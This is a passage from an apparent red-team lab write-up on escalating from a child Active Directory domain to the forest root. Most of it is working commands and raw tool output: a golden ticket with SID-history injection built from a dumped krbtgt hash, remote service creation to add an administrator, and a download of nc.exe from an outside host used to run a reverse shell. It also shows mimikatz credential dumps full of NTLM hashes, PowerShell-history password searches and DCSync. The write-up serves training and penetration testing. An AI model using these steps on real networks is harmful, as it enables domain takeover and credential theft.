Username : INTERNAL-SRV06$ User Account Control : 00001000 ( WORKSTATION_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1105 Object Relative ID : 1105 Credentials: Hash NTLM: ed402e0284a401cf9c191f14671ecdf3 Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-500 Object Relative ID : 500 Credentials: Hash NTLM: 3be591c12e5b21818dccf376674fcba6 Object RDN : msp.local Object RDN : MSP$ ** SAM ACCOUNT ** SAM Username : MSP$ User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1103 Object Relative ID : 1103 Credentials: Hash NTLM: dd9c5603effc54adcecee8c20f673c4b Object RDN : batch svc ** SAM ACCOUNT ** SAM Username : batchsvc User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1120 Object Relative ID : 1120 Credentials: Hash NTLM: 10ee9d3f6da987cac9357548fadb7f7b Object RDN : INTERNAL-BATCH ** SAM ACCOUNT ** SAM Username : INTERNAL-BATCH$ User Account Control : 01001000 ( WORKSTATION_TRUST_ACCOUNT TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION ) Object Security ID : S-1-5-21-2754435719-1041067879-922430489-1104 Object Relative ID : 1104 Credentials: Hash NTLM: f13874f5f58f12351804173f38199474 mimikatz(commandline) # exit
SAM Username : krbtgt
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-2754435719-1041067879-922430489-502
Object Relative ID : 502
Credentials:
Hash NTLM: c5915aada9bbe71d6b1ecd1ad471b041
Privesc to MSP-DC01 - Child To Forest Root - SID-History KRBTGT Hash Abuse
Enumerating Domain Trust with PowerView
Let’s start by enumerating the trusts we have from our child domain.
Get-DomainTrust
From what we see in your Get-DomainTrust output, we have identified a bidirectional trust relationship between internal.msp.local (our current domain) and msp.local. This is a Windows Active Directory trust classified as within-forest, meaning both domains are part of the same forest and can share resources and authentication seamlessly in both directions.
Enumerating Domain’s SIDs With PowerView
Get-DomainSID -Domain 'internal.msp.local'
Get-DomainSID -Domain 'msp.local'
We have below our Child Domain KRBTGT hashes
SAM Username : krbtgt
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-2754435719-1041067879-922430489-502
Object Relative ID : 502
Credentials:
Hash NTLM: c5915aada9bbe71d6b1ecd1ad471b041Now that we have done the enumeration and we know exactly how is the Child/Parent domain trust configured, let’s carry on.
GOLDEN TICKET
We use Rubeus to create a Golden Ticket for the administrator account in the child domain (us.techcorp.local). However, by injecting the Enterprise Admins SID from the forest root, we make the forged TGT look like it belongs to an Enterprise Admin in the entire forest. When this ticket is used, the forest root domain controller trusts it and grants privileged access to the entire AD forest. This is the core technique that enables child-to-forest root escalation using SID history abuse.
I’ll be using the ekey instead of KBGTGT’s NTLM hash (just because I can 😊).
.\Rubeus.exe golden /user:Administrator /id:500 /domain:internal.msp.local /sid:S-1-5-21-2754435719-1041067879-922430489 /groups:513 /sids:S-1-5-21-2998733414-582960673-4099777928-519 /rc4:c5915aada9bbe71d6b1ecd1ad471b041 /ptt
klist
If we enumerate the MSP-DC01 shares, we will be able to do so simply using dir command remotely.
dir \\msp-dc01.msp.local\C$\
When you use SIDHistory to inject the Enterprise Admins SID (from msp.local), Windows does check that SID for file shares and some legacy auth scenarios. SMB/CIFS (what the dir \\msp-dc01\c$ uses) relies on the token group memberships, including the SIDHistory attribute, so your forged ticket is accepted for share access.
If we try to access MSP-DC01 with our new inter-realm Golden Ticket, we faced the following message.
winrs -r:msp-dc01 cmd
What we’re seeing makes complete sense. We successfully abused SIDHistory to get file system-level access, but we hit the typical limitation of SIDHistory with interactive/remote session tools like WinRS that demand a true user mapping in the root domain.
We begin by leveraging the fact that we have administrative access on the child domain (internal.msp.local) but want to elevate our presence on the root domain controller (msp-dc01.msp.local), even though remote interactive access like WinRM is blocked due to Kerberos mapping constraints between domains. To bypass this, we use Service Control Manager (SCM) over SMB, which doesn't rely on the same level of strict Kerberos ticket mapping for execution as WinRM or PSRemoting.
First, we craft a command using sc to remotely create a new service on the target root domain controller. The service we create is called Add_Admin, and its binPath is cleverly set to execute a command that adds our current user (internalmsp\Administrator) to the local Administrators group of msp-dc01. This operation effectively grants our child domain account local administrator rights on the root domain controller, bridging the gap between our domain admin rights in the child domain and the target machine's local security context.
cmd /c sc \\msp-dc01.msp.local create Add_Admin binPath= "cmd /c net localgroup Administrators internalmsp\Administrator /add”
After successfully creating the service, we immediately issue a command to start it. By starting the service, we trigger execution of the command specified in the binPath, which means the group membership modification runs right away.
cmd /c sc \\msp-dc01.msp.local start Add_Admin
Now that we were able to add internalmsp\administrator into BUILTIN\ADMINISTRATOR group inside msp-dc01.msp.local. We can simly get into a machine that we have compromised already inside msp.local domain and request the Administrator’s TGT.
** SAM ACCOUNT **
SAM Username : Administrator
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID : S-1-5-21-2754435719-1041067879-922430489-500
Object Relative ID : 500
Credentials:
Hash NTLM: 3be591c12e5b21818dccf376674fcba6
So I decided to request the Administrator’s TGT from MSP-SQLREPORT. I won’t be showing the process all the way up to MSP-SQLREPORT since it has been done previously.
NOTE: I recommend to access MSP-SQLREPORT as NT SYSTEM\AUTHORITY to avoid the issue below after requesting Administrator’s TGT.
In summary, our ticket is good, but the injection is failing because Rubeus cannot find a valid LSA context to hook into.
To bypass the issue above we can achive the reverse shell as NT AUTHORITY\SYSTEM by creating schedule tasks inside the machine.
Invoke-WebRequest -Uri http://192.168.100.41:443/nc.exe -OutFile "C:\nc.exe" -UseBasicParsing
sc.exe create ReverseShell binPath= "cmd /c C:\nc.exe -e cmd 192.168.100.41 80"
sc.exe start ReverseShell
Now that we were able to access MSP-SQLREPORT as NT AUTHORITY\SYSTEM we can request Administrator’s TGT and import it into our current session.
.\Rubeus.exe asktgt /user:administrator /rc4:3be591c12e5b21818dccf376674fcba6 /domain:internal.msp.local /opsec /force /show /ptt
We can now remotely access msp.local Domain Controller using WinRS or PSRemoting.
winrs -r:msp-dc01.msp.local cmd
PowerShell History Enumeration in Attacking Workstation
PowerShell history enumeration is an extremely valuable technique during the reconnaissance and privilege escalation phases of a penetration test.
How PowerShell History Works
By default, PowerShell saves a user's command history to a file located at: %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
This file contains plaintext records of commands executed in PowerShell sessions, including:
- Commands with parameters and arguments
- Scripts that were executed
- Potentially sensitive information like credentials, connection strings, or API keys
When performing red team assessments, always check PowerShell history:
- After gaining initial access to any system
- After privilege escalation to another user
- On servers that handle sensitive operations (like database servers)
- On administrator workstations
This simple check often yields credentials or sensitive information that can dramatically accelerate your assessment and provide new attack paths that would otherwise remain hidden.
How to Check PowerShell History
We can enumerate PowerShell history in several ways:
Direct file access (most reliable)
This way will simply enumerate the PowerShell history of the current session on the server we are currently.
Get-Content "$env:USERPROFILE\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt"
For all users (if you have admin access)
In case we do have local admin or simply admin access into the server or workstation we can enumerate powershell history for all local users of the host using the * on the inside Users directory.
Get-ChildItem C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt -Force | Get-Content
Searching for specific strings like passwords
The following query will simply search for pattern strings inside PowerShell history file like password, secrets, credentials and etc.
Get-Content "$env:USERPROFILE\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt" | Select-String -Pattern "password","secret","credentials","key"
While inside our attacking server, we are able find a file named $escrow1 credentials.
Get-Content C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt
DCSync
.\SafetyKatz.exe "privilege::debug" "sekurlsa::logonpasswords /patch" "exit"
logonpasswords
.\SafetyKatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 196074 (00000000:0002fdea) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:07:01 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 31335 (00000000:00007a67) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:06:28 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 31132 (00000000:0000799c) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:06:28 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 3424147 (00000000:00343f93) Session : RemoteInteractive from 2 User Name : Administrator Domain : MSP Logon Server : MSP-DC01 Logon Time : 2/15/2024 6:31:33 AM SID : S-1-5-21-2998733414-582960673-4099777928-500 msv : [00000003] Primary * Username : Administrator * Domain : MSP * NTLM : 5ab419bf7ce8fc7c9dcc3c5f2fcf5714 * SHA1 : 903cef78563ac41132650c2159df1ea043e205f6 * DPAPI : 4f44d7fef93f7e87f97767f1cce80906 tspkg : wdigest : * Username : Administrator * Domain : MSP * Password : (null) kerberos : * Username : Administrator * Domain : MSP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 198831 (00000000:000308af) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 6:07:01 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 195808 (00000000:0002fce0) Session : Interactive from 2 User Name : UMFD-2 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:07:01 AM SID : S-1-5-96-0-2 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 31336 (00000000:00007a68) Session : Interactive from 0 User Name : UMFD-0 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:06:28 AM SID : S-1-5-96-0-0 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 31221 (00000000:000079f5) Session : Interactive from 1 User Name : UMFD-1 Domain : Font Driver Host Logon Server : (null) Logon Time : 2/15/2024 6:06:28 AM SID : S-1-5-96-0-1 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 27415 (00000000:00006b17) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2/15/2024 6:06:25 AM SID : msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : MSP-DC01$ Domain : MSP Logon Server : (null) Logon Time : 2/15/2024 6:06:25 AM SID : S-1-5-18 msv : tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : msp-dc01$ * Domain : MSP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 200115 (00000000:00030db3) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 6:07:02 AM SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : MSP-DC01$ Domain : MSP Logon Server : (null) Logon Time : 2/15/2024 6:06:29 AM SID : S-1-5-20 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : msp-dc01$ * Domain : MSP.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 53049 (00000000:0000cf39) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 6:06:30 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 53021 (00000000:0000cf1d) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2/15/2024 6:06:30 AM SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : MSP-DC01$ * Domain : MSP * NTLM : a35ce596e7f4a7af3cf2e50e13760977 * SHA1 : 7263d9855727c0aac27b599b031a0f898b834ff1 * DPAPI : 7263d9855727c0aac27b599b031a0f89 tspkg : wdigest : * Username : MSP-DC01$ * Domain : MSP * Password : (null) kerberos : * Username : MSP-DC01$ * Domain : msp.local * Password : 79 1d a4 e8 fc f7 48 c1 1b 3f fd fc e1 17 a0 56 86 95 00 5c 60 3e a2 4b 03 26 23 75 16 e5 bf 9c 44 38 2c 93 48 d8 d1 20 c1 ea eb bc 84 cb 71 57 f2 c6 d2 c8 5d e3 18 9b 50 a4 d5 ed c7 04 fe 3b 5d 5b 26 59 0b 50 22 5d 80 e7 45 cc ef 89 0e 8f 1c 4b 69 20 16 2d 7a 37 b8 d1 be b3 eb 3c 3d ed e2 3f a7 de a0 96 f2 aa 0a d5 86 0a 70 41 ef 57 e4 35 de 3b 37 fb 6c c9 2f ba 0f fa 5c d5 82 a9 09 d2 4b 31 fb ff df 1c 18 d8 96 98 c9 b4 a1 cb f1 71 b6 88 23 e0 12 14 f8 eb 68 98 9f e3 68 46 0e 83 92 eb 5e 75 99 1e 7a 27 24 fa 10 01 ca bd 15 ac a0 38 ab 8f 2f 39 1d 75 19 70 ee 21 2c ca 82 99 4f 84 67 91 fb 0c 9b de c3 7b 1a a3 30 20 13 ca 6f 42 03 ff 50 e8 63 b6 db 84 7f 8f fc 0c fa 41 d8 a2 07 39 b8 3b 62 90 9e 6f c8 f9 c2 63 ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2/15/2024 6:06:30 AM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman :
.\SafetyKatz.exe "privilege::debug" "lsadump::dcsync" "exit"
lsadump::dcsync
